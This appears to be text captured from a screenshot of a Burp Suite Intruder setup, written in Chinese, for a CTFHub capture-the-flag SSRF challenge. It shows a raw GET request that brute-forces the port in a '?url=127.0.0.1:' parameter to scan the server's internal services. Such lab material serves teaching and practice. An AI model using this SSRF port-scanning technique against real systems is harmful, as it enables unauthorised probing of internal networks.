 攻击类型： 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://challenge-bc2dc3b5c0333bac.sandbox.ctfhub.com:10800
1 GET /?url=127.0.0.1:§8000§ HTTP/1.1
2 Host: challenge-bc2dc3b5c0333bac.sandbox.ctfhub.com:10800
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12